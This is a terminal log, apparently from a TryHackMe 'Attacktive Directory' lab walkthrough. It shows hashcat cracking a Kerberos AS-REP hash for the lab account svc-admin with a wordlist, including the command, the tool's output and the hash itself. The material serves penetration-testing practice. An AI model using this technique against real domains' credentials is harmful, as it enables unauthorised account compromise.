 kali@kali:~/THM/Attacktive_Directory$ hashcat -m 18200 --force -a 0 hash  passwordlist.txt
hashcat (v6.1.1) starting...

You have enabled --force to bypass dangerous warnings and errors!
This can hide serious problems and should only be done when debugging.
Do not report hashcat issues encountered when using --force.
OpenCL API (OpenCL 1.2 pocl 1.6, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
* Device #1: pthread-AMD Ryzen 5 2600 Six-Core Processor, 6626/6690 MB (2048 MB allocatable), 4MCU

Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256

Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0×0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1

Applicable optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt

ATTENTION! Pure (unoptimized) backend kernels selected.
Using pure kernels enables cracking longer passwords but for the price of drastically reduced performance.
If you want to switch to optimized backend kernels, append -O to your commandline.
See the above message to find out about the exact limits.

Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.

Host memory required for this attack: 134 MB

Dictionary cache built:
* Filename..: passwordlist.txt
* Passwords.: 70188
* Bytes.....: 569236
* Keyspace..: 70188
* Runtime...: 0 secs

$krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:8a7888ed1131b2bbc8b7317ee007978c$f590aea955e15ed3105f6ca6c539becf9884e121fdb1c9945aa40383a9e96a568c52d732ec2e75784626
c9a87c21aa616240b3c86534fd336ed228660c09838e6e0f6f1d360f0082d5da984504e67a46e159eb49caec420951e5a9a0952e1a5f6459065377ccf9058d2c2293d5a86383530ae764c99d82e27
09a6f6b6ecc58868d3df8e862e61cb8ccf503bc1222370c92e9a47de9fdff250badabbf43cdef7e0ade11b6ac41122067e1164de0c765855eba15671d7ad7248d8cd9230cbd305e016dd1743081d6
1dffc2af0f400cc2a159590f092151d0e4483139d3cee6df6ce34454f8d8c5bdd4091d11b7c7d5fae74581:m